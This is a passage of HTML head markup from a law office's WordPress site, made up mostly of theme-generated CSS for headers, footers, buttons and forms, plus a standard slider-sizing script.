<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://spiegellawoffice.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.7.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://spiegellawoffice.com/wp-content/uploads/2019/01/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://spiegellawoffice.com/wp-content/uploads/2019/01/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://spiegellawoffice.com/wp-content/uploads/2019/01/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://spiegellawoffice.com/wp-content/uploads/2019/01/cropped-favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.cta-rt a {
    color: #2696e1;
}

.list_view{padding-left: 170px;}
.list_view li{
  list-style: none;
  list-style-type: none;
  background: url("https://spiegellawoffice.com/wp-content/uploads/2019/09/border-right.png") no-repeat 0 8px;
  background-size: 17px;
	padding-left: 30px;
	padding-top: 2px;
	padding-bottom: 2px;
	color: #265beb;
}


.round_img_sec.wpb_content_element{margin-bottom: 0;}
.round_img_sec.wpb_content_element .vc_figure a.vc_single_image-wrapper{padding-bottom: 22px;display: block;width: 100%;}
.round_part .vc_column-inner >  .wpb_wrapper{display: table;margin: 0 auto;cursor: pointer;}

.round_part .vc_column-inner > .wpb_wrapper:hover{opacity: 0.5;}

.round_img_sec.wpb_content_element .vc_figure{display: block;width: 100%;}
.wraper_header_top.sticky_head{position: fixed;left: 0;right: 0;width: 100%;}

.wraper_header_top.sticky_head .contact .add{display: none;}
.wraper_header_top  .header_top_item .header-data-social.hidden-xs{display: none;}

@media(max-width: 767px){
	.list_view {
			padding-left: 60px;
	}
}
@media(max-width: 479px){
	.list_view {
			padding-left: 30px;
	}
}		</style>
		<style id="lawcounsel_theme_option-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff;}body{font-family:"Source Sans Pro";line-height:26px;font-weight:400;font-style:normal;color:#232323;font-size:16px;font-display:swap;}h1{font-family:"Playfair Display";line-height:46px;letter-spacing:1px;font-weight:400;font-style:normal;color:#000000;font-size:30px;font-display:swap;}h2{font-family:"Playfair Display";line-height:35px;letter-spacing:1px;font-weight:400;font-style:normal;color:#000000;font-size:30px;font-display:swap;}h3{font-family:"Playfair Display";line-height:35px;letter-spacing:1px;font-weight:400;font-style:normal;color:#000000;font-size:30px;font-display:swap;}h4{font-family:"Playfair Display";line-height:35px;font-weight:400;font-style:normal;color:#000000;font-size:30px;font-display:swap;}h5{font-family:"Playfair Display";line-height:30px;font-weight:normal;font-style:normal;color:#000000;font-size:20px;font-display:swap;}h6{font-family:"Playfair Display";line-height:22px;font-weight:normal;font-style:normal;color:#000000;font-size:14px;font-display:swap;}.page-transition-layer{background-color:#ffffff;}.page-transition-layer-spinner .page-transition-layer-spinner-path{stroke:#23a1f5;}.wraper_header.style-one .wraper_header_main{background-color:#ffffff;}.wraper_header.style-one .wraper_header_main{border-bottom-color:#bcbcbc;}.wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;text-transform:uppercase;line-height:27px;font-weight:500;font-style:normal;color:#686868;font-size:13px;font-display:swap;}.wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#0c121f;font-size:13px;font-display:swap;}.wraper_header.style-one .header_main_action ul > li.header-cart-bar i{color:#1F1F1F;}.wraper_header.style-one .header_main_action ul > li.floating-searchbar i{color:#1F1F1F;}.wraper_header.style-one .header_main .responsive-nav i{color:#838383;}body[data-header-style="header-style-one"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-one"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;font-display:swap;}body[data-header-style="header-style-one"] .mobile-menu-close i{color:#838383;}.wraper_header.style-two .wraper_header_main{background-color:#ffffff;}.wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;text-transform:uppercase;line-height:27px;font-weight:500;font-style:normal;color:#454545;font-size:13px;font-display:swap;}.wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#454545;font-size:13px;font-display:swap;}.wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li:hover > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li.current-menu-parent > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li.current-menu-ancestor > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li:hover > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li.current-menu-item > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li.current-menu-parent > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li:hover > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.current-menu-item > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.current-menu-parent > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li:hover > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-item > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-parent > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li:hover a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li.current-menu-item a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li.current-menu-parent a{color:#273272;}.wraper_header.style-two .header_main_action ul > li.header-cart-bar i{color:#273272;}.wraper_header.style-two .header_main_action ul > li.floating-searchbar i{color:#273272;}.wraper_header.style-two .header_main .responsive-nav i{color:#273272;}body[data-header-style="header-style-two"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-two"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;font-display:swap;}body[data-header-style="header-style-two"] .mobile-menu-close i{color:#838383;}.wraper_header.style-three .wraper_header_top{background-color:#282d40;}.wraper_header.style-three .wraper_header_top{border-bottom-color:rgba(255,255,255,0.1);}.wraper_header.style-three .wraper_header_main{background-color:rgba(40,45,64,0.2);}.wraper_header.style-three .wraper_header_main{border-bottom-color:rgba(255,255,255,0.1);}.wraper_header.style-three .is-sticky .wraper_header_main{background-color:rgba(40,45,64,0.9);}.wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > a{font-family:"Source Sans Pro";text-transform:uppercase;line-height:27px;font-weight:normal;font-style:normal;color:#ffffff;font-size:13px;font-display:swap;}.wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-three .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:"Source Sans Pro";text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#0c121f;font-size:13px;font-display:swap;}.wraper_header.style-three .header_main_action ul > li.header-cart-bar i{color:#FFFFFF;}.wraper_header.style-three .header_main .responsive-nav i{color:#FFFFFF;}body[data-header-style="header-style-three"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-three"] .mobile-menu-nav{text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;font-display:swap;}body[data-header-style="header-style-three"] .mobile-menu-close i{color:#838383;}.wraper_header.style-four .wraper_header_main{background-color:rgba(0,0,0,0.01);}.wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;line-height:28px;font-weight:500;font-style:normal;color:#ffffff;font-size:17px;font-display:swap;}.wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-four .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#0c121f;font-size:13px;font-display:swap;}.wraper_header.style-four .header_main_action ul > li.header-cart-bar i{color:#FFFFFF;}.wraper_header.style-four .header_main .responsive-nav i{color:#FFFFFF;}body[data-header-style="header-style-four"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-four"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;font-display:swap;}body[data-header-style="header-style-four"] .mobile-menu-close i{color:#838383;}.wraper_header.style-five .wraper_header_main{background-color:#483949;}.wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > a{font-family:Rubik;text-transform:uppercase;line-height:23px;font-weight:500;font-style:normal;color:#ffffff;font-size:13px;font-display:swap;}.wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#0c121f;font-size:13px;font-display:swap;}.wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li:hover > a, .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a, .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li.current-menu-parent > a, .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li.current-menu-ancestor > a, .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li:hover > a, .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li.current-menu-item > a, .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li.current-menu-parent > a, .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li:hover > a, .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.current-menu-item > a, .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.current-menu-parent > a, .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li:hover > a, .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-item > a, .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-parent > a, .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li:hover a, .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li.current-menu-item a, .wraper_header.style-five .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li.current-menu-parent a{color:#79C79A;}.wraper_header.style-five .header_main_action ul > li.header-cart-bar i{color:#FFFFFF;}.wraper_header.style-five .header_main_action ul > li.floating-searchbar i{color:#FFFFFF;}.wraper_header.style-five .header_main .responsive-nav i{color:#FFFFFF;}body[data-header-style="header-style-five"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-five"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;font-display:swap;}body[data-header-style="header-style-five"] .mobile-menu-close i{color:#838383;}.wraper_header.style-six .wraper_header_main{background-color:#142d3f;}.wraper_header.style-six .is-sticky .wraper_header_main{background-color:rgba(255,255,255,0.85);}.wraper_header.style-six .header_main_action ul > li.header-cart-bar i{color:#FFFFFF;}.wraper_header.style-seven .wraper_header_main{background-color:rgba(0,0,0,0.01);}.wraper_header.style-seven .header_main_action ul > li.header-cart-bar i{color:#0C121F;}.wraper_header.style-seven .header_main_action ul > li.floating-searchbar i{color:#0C121F;}.wraper_header.style-eight .wraper_header_main{background-color:#ffffff;}.wraper_header.style-eight .wraper_header_main{border-bottom-color:rgba(0,0,0,0.07);}.wraper_header.style-eight .header_main_action ul > li.header-cart-bar i{color:#030712;}.wraper_header.style-eight .header_main_action ul > li.floating-searchbar i{color:#030712;}.wraper_header.style-nine .wraper_fullwidth_menu{background-color:#ffffff;}.wraper_header.style-nine .wraper_fullwidth_menu .full-inner nav{font-family:Montserrat;line-height:48px;font-weight:900;font-style:normal;color:#252525;font-size:40px;font-display:swap;}.wraper_header.style-nine .wraper_fullwidth_menu .full-inner nav ul li ul{font-family:Poppins;line-height:23px;font-weight:500;font-style:normal;color:#252525;font-size:15px;font-display:swap;}.wraper_header.style-nine .wraper_fullwidth_menu .full-inner nav ul li a:hover, .wraper_header.style-nine .wraper_fullwidth_menu .full-inner nav ul li.current-menu-item > a, .wraper_header.style-nine .wraper_fullwidth_menu .full-inner nav ul li.current-menu-parent > a, .wraper_header.style-nine .wraper_fullwidth_menu .full-inner nav ul li.current-menu-ancestor > a{color:#EA0026;}.wraper_header.style-nine .header_main_action ul > li.header-cart-bar i{color:#030712;}.wraper_header.style-nine .header_main_action ul > li.floating-searchbar i{color:#030712;}.wraper_header.style-ten .wraper_header_top{background-color:#282d41;}.wraper_header.style-ten .wraper_header_main{background-color:#282d41;}.wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > a{text-transform:uppercase;line-height:27px;color:#ffffff;font-size:14px;font-display:swap;}.wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#1c1c1c;font-size:14px;font-display:swap;}.wraper_header.style-ten .header_main_action ul > li.header-cart-bar i{color:#FFFFFF;}.wraper_header.style-ten .header_main .responsive-nav i{color:#FFFFFF;}body[data-header-style="header-style-ten"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-ten"] .mobile-menu-nav{text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;font-display:swap;}body[data-header-style="header-style-ten"] .mobile-menu-close i{color:#838383;}.wraper_header.style-eleven .wraper_header_main{background-color:rgba(255,255,255,0.01);}.wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > a{line-height:27px;color:#0c121f;font-size:15px;font-display:swap;}.wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{text-align:left;line-height:25px;font-weight:400;font-style:normal;color:#454545;font-size:13px;font-display:swap;}.wraper_header.style-eleven .header_main_action_buttons .btn.btn-one{background-color:#4eafcb;}.wraper_header.style-eleven .header_main_action_buttons .btn.btn-two{background-color:#25c16f;}.wraper_header.style-eleven .header_main .responsive-nav i{color:#838383;}body[data-header-style="header-style-eleven"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-eleven"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#fff;font-size:13px;font-display:swap;}body[data-header-style="header-style-eleven"] .mobile-menu-close i{color:#838383;}.wraper_header.style-twelve .wraper_header_top{background-color:#323232;}.wraper_header.style-twelve .header_main_action_buttons .btn.btn-one{background-color:#0abc5f;}.wraper_header.style-twelve .wraper_header_main{background-color:#ffffff;}.wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > a{font-family:Poppins;text-transform:uppercase;line-height:27px;font-weight:600;font-style:normal;color:#333333;font-size:13px;font-display:swap;}.wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-twelve .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a{font-family:Poppins;text-align:left;text-transform:uppercase;line-height:25px;font-weight:500;font-style:normal;color:#333333;font-size:12px;font-display:swap;}.wraper_header.style-twelve .header_main_action ul > li.header-cart-bar i{color:#333333;}.wraper_header.style-twelve .header_main_action ul > li.floating-searchbar i{color:#333333;}.wraper_header.style-twelve .header_main .responsive-nav i{color:#838383;}body[data-header-style="header-style-twelve"] #mobile-menu{background-color:#ffffff;}body[data-header-style="header-style-twelve"] .mobile-menu-nav{font-family:Poppins;text-transform:uppercase;line-height:27px;letter-spacing:0.5px;font-weight:400;font-style:normal;color:#838383;font-size:13px;font-display:swap;}body[data-header-style="header-style-twelve"] .mobile-menu-close i{color:#838383;}.wraper_inner_banner{background-color:#1e212e;background-repeat:no-repeat;background-position:right top;background-size:contain;}.wraper_inner_banner_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_inner_banner_main > .container{padding-top:80px;padding-bottom:40px;}.inner_banner_main .title{font-family:"Playfair Display";line-height:46px;font-weight:400;font-style:normal;color:#ffffff;font-size:36px;font-display:swap;}.inner_banner_main .subtitle{font-family:Lato;line-height:26px;font-weight:400;font-style:normal;color:#ffffff;font-size:16px;font-display:swap;}.inner_banner_breadcrumb #crumbs{font-family:Rubik;line-height:26px;font-weight:400;font-style:normal;color:#0c121f;font-size:16px;font-display:swap;}.wraper_inner_banner_breadcrumb > .container{padding-top:10px;padding-bottom:10px;}.wraper_footer.style-one{background-color:#161616;}.wraper_footer.style-one .wraper_footer_main{background-color:#00174d;}.wraper_footer.style-one .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-one .wraper_footer_copyright{background-color:#00174d;}.wraper_footer.style-two{background-color:#161616;}.wraper_footer.style-two .wraper_footer_main{background-color:#00174d;}.wraper_footer.style-two .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-two .wraper_footer_copyright{background-color:#00174d;}.wraper_footer.style-three{background-color:#161616;}.wraper_footer.style-three .wraper_footer_main{background-color:#00174d;}.wraper_footer.style-three .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-three .wraper_footer_copyright{background-color:#00174d;}.wraper_footer.style-four{background-color:#161616;}.wraper_footer.style-four .wraper_footer_navigation{background-color:rgba(0,23,77,0.01);}.wraper_footer.style-four .wraper_footer_main{background-color:#00174d;}.wraper_footer.style-four .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-four .wraper_footer_copyright{background-color:#00174d;}.wraper_footer.style-five{background-color:#161616;}.wraper_footer.style-five .wraper_footer_navigation{background-color:rgba(0,23,77,0.01);}.wraper_footer.style-five .wraper_footer_main{background-color:#00174d;}.wraper_footer.style-five .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-five .wraper_footer_copyright{background-color:#00174d;}.wraper_footer.style-six{background-color:#171717;background-position:right bottom;background-image:url('https://spiegellawoffice.com/wp-content/uploads/2018/06/footer.png');background-size:cover;}.wraper_footer.style-six .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.2);}.wraper_footer.style-seven{background-color:#171717;background-image:url('https://spiegellawoffice.com/wp-content/uploads/2018/06/footer.png');background-size:cover;}.wraper_footer.style-seven .wraper_footer_main{background-color:#00174d;}.wraper_footer.style-seven .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-seven .wraper_footer_copyright{background-color:#00174d;}.wraper_footer.style-eight{background-color:#161616;}.wraper_footer.style-eight .wraper_footer_main{background-color:#00174d;}.wraper_footer.style-eight .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-eight .wraper_footer_copyright{background-color:#00174d;}.wraper_footer.style-nine{background-color:#161616;}.wraper_footer.style-nine .wraper_footer_navigation{background-color:rgba(0,23,77,0.01);}.wraper_footer.style-nine .wraper_footer_main{background-color:#00174d;}.wraper_footer.style-nine .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-nine .wraper_footer_copyright{background-color:#00174d;}.wraper_footer.style-ten{background-color:#161616;}.wraper_footer.style-ten .wraper_footer_main{background-color:#00174d;}.wraper_footer.style-ten .wraper_footer_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_footer.style-ten .wraper_footer_copyright{background-color:#00174d;}.wraper_footer.style-eleven{background-color:#171717;background-repeat:no-repeat;background-size:cover;}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{padding-top:12px;padding-right:35px;padding-bottom:13px;padding-left:35px;}.radiantthemes-button.hover-style-one .radiantthemes-button-main:hover, .radiantthemes-button.hover-style-two .radiantthemes-button-main > .overlay, .radiantthemes-button.hover-style-three .radiantthemes-button-main > .overlay, .radiantthemes-button.hover-style-four .radiantthemes-button-main:hover, .gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form .form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .wraper_error_main.style-one .error_main .btn:hover, .wraper_error_main.style-two .error_main .btn:hover, .wraper_error_main.style-three .error_main_item .btn:hover, .wraper_error_main.style-four .error_main .btn:hover{background-color:rgba(255,255,255,0.01);}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{border-top:1px solid #23a1f5;border-bottom:1px solid #23a1f5;border-left:1px solid #23a1f5;border-right:1px solid #23a1f5;}.radiantthemes-button > .radiantthemes-button-main:hover, .gdpr-notice .btn:hover, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form .form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .wraper_error_main.style-one .error_main .btn:hover, .wraper_error_main.style-two .error_main .btn:hover, .wraper_error_main.style-three .error_main_item .btn:hover, .wraper_error_main.style-four .error_main .btn:hover{border-top:1px solid #23a1f5;border-bottom:1px solid #23a1f5;border-left:1px solid #23a1f5;border-right:1px solid #23a1f5;}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{-moz-box-shadow: 0 0 0 0 rgba(0,0,0,0.01);-webkit-box-shadow: 0 0 0 0 rgba(0,0,0,0.01);-ms-box-shadow: 0 0 0 0 rgba(0,0,0,0.01);-o-box-shadow: 0 0 0 0 rgba(0,0,0,0.01);box-shadow: 0 0 0 0 rgba(0,0,0,0.01);}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{font-family:Rubik;text-transform:uppercase;line-height:23px;font-weight:400;font-style:normal;color:#252525;font-size:13px;font-display:swap;}.radiantthemes-button > .radiantthemes-button-main:hover, .gdpr-notice .btn:hover, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form .form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .wraper_error_main.style-one .error_main .btn:hover, .wraper_error_main.style-two .error_main .btn:hover, .wraper_error_main.style-three .error_main_item .btn:hover, .wraper_error_main.style-four .error_main .btn:hover{color:#49b0f4;}.radiantthemes-button > .radiantthemes-button-main i{color:#000000;}.radiantthemes-button > .radiantthemes-button-main:hover i{color:#23a1f5;}.radiant-contact-form .form-row, div.wpcf7-response-output{margin-bottom:10px;}.radiant-contact-form .form-row input[type=text], .radiant-contact-form .form-row input[type=email], .radiant-contact-form .form-row input[type=url], .radiant-contact-form .form-row input[type=tel], .radiant-contact-form .form-row input[type=number], .radiant-contact-form .form-row input[type=password], .radiant-contact-form .form-row input[type=date], .radiant-contact-form .form-row input[type=time], .radiant-contact-form .form-row select{height:50px;}.radiant-contact-form .form-row textarea{height:125px;}.radiant-contact-form .form-row input[type=text]:focus, .radiant-contact-form .form-row input[type=email]:focus, .radiant-contact-form .form-row input[type=url]:focus, .radiant-contact-form .form-row input[type=tel]:focus, 